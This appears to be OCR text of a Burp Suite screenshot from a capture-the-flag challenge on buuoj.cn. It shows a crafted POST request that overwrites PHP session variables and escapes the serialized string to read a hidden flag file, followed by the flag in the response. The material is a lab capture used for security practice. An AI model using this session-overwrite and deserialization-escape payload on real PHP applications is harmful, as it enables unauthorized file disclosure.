 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JOSEPH burp-hash
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://2a6a76a4-5846-4c8c-9df0-1ed762596e25.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /index.php?f=show_image HTTP/1.1
Host: 2a6a76a4-5846-4c8c-9df0-1ed762596e25.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 123
_SESSION[user]=phpphpphpphpphpphpphpphpphp&_SESSION[function]=1234";s:3:"img";s:20:"L2QwZzNfZmxsb
GxsbGFn";s:1:"1";s:1:"1";}
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 07 Dec 2019 10:52:43 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 43
Connection: close
flag{0a5a0551-fe2e-426b-95f4-93dd2c29aa09}
? < + > Type a search term 0 matches
Done
英